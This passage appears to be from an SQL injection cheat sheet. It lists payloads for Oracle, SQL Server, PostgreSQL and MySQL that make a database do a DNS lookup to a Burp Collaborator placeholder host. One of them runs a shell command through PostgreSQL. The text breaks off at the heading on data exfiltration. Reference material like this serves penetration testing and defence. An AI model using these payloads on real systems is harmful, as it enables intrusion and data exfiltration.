 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to
use Burp Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack,
and then poll the Collaborator server to confirm that a DNS lookup occurred.
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are
many unpatched Oracle installations in existence:
Oracle
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!
DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated
privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
The following techniques work on Windows only:
MySQL
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an